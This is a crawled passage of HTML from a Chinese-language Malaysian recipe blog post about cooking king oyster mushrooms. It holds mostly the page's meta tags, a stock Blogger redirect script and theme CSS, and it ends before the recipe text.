

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html
body_size: 49854
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/8993103601504622920/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg' rel='image_src'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' name='description'/>
<meta content='https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html' property='og:url'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' property='og:title'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/w1200-h630-p-k-no-nu/xbaogu+cover.jpg' property='og:image'/>
<title>
杏鲍菇的新吃法! 真的是太好吃啦&#65281; 做法简单&#65292;喜欢的可以学起来&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg' property='og:image'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg' name='twitter:image'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
